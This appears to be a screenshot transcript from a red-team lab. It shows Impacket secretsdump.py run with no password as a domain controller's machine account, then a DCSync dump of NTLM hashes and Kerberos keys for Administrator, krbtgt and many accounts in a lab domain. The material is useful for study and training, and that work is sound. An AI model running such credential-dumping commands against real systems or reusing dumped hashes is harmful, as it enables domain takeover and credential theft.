 MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 secretsdump.py -no-pass -just-dc rootkit.org/OWA2013\$@192.168.3.144
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
rootkit.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c3d5042c67ef5f461d0ba6ecdd9ea449:::
rootkit.org\$131000-2U3UD5R2OEGS:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_252aeaa742804ecfa:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_63d347f0ba2c4d468:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_d6e60a95f817485a9:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1a6d8fc42c5a47188:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_485cfe3b6e034181a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1b6c81fcbaf0426c9:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_d4ad415f56164ecf9:1129:aad3b435b51404eeaad3b435b51404ee:0ef4d86be8ab70a53793a93043c3c016:::
rootkit.org\SM_570ac093ed8e4df69:1130:aad3b435b51404eeaad3b435b51404ee:562cde1bd06539bd6c3732733c11224b:::
rootkit.org\SM_e6d4d2b1660b4d9fb:1131:aad3b435b51404eeaad3b435b51404ee:6881f88ca7a0f02955698eb76a2ce24f:::
rootkit.org\ituser:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\hr:1133:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\mary:1134:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\jack:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\lee:1136:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\klion:1137:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\hello:1138:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\micle:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\boss:1140:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\security:1141:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\webadmin:1142:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\dbadmin:1143:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\dev:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\backup:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\websvr:1604:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\sqlsvr:1605:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\webuser:1606:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\jerry:1608:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\alee:1611:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\sqladmin:1613:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\klionsec:1614:aad3b435b51404eeaad3b435b51404ee:89137ebe485b16e35e52c97f08191fb2:::
OWA2013$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SRV-WEB-KIT$:1607:aad3b435b51404eeaad3b435b51404ee:
PC-JERRY-KIT$:1609:aad3b435b51404eeaad3b435b51404ee:
PC-MICLE-KIT$:1610:aad3b435b51404eeaad3b435b51404ee:
PC-TORNDO-KIT$:1612:aad3b435b51404eeaad3b435b51404ee:
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:
krbtgt:aes128-cts-hmac-sha1-96:c7ae2a311bdd5803646f9a98351c31e6
krbtgt:des-cbc-md5:2cb957646746e376
rootkit.org\SM_d4ad415f56164ecf9:aes256-cts-hmac-sha1-96:6aec077d8e35da23f4f1015ab2c30adef8b3701656634177f910a27561c753ca
rootkit.org\SM_d4ad415f56164ecf9:aes128-cts-hmac-sha1-96:b4e05a8f47da45397a2f19d31057f64b
rootkit.org\SM_d4ad415f56164ecf9:des-cbc-md5:578fe9f4b6e9cd61
rootkit.org\SM_570ac093ed8e4df69:aes256-cts-hmac-sha1-96:
rootkit.org\SM_570ac093ed8e4df69:aes128-cts-hmac-sha1-96:4549a9f4308d566cc207fc4f316751b5
rootkit.org\SM_570ac093ed8e4df69:des-cbc-md5:cbf8c81349c74a5d
rootkit.org\SM_e6d4d2b1660b4d9fb:aes256-cts-hmac-sha1-96:cdabcfd7098a58923c5b9a9a4adea95039d0ab1391d8c8480d73ba8a11bc03c1
红蓝对抗网络攻防实验室